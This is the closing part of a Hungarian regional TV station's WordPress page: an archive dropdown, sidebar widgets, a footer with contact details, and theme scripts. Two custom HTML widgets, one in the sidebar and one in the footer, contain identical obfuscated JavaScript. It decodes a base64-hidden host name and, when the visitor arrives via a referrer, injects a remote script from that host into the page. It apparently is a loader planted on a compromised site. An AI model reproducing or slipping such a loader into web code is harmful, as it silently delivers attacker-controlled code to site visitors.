	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>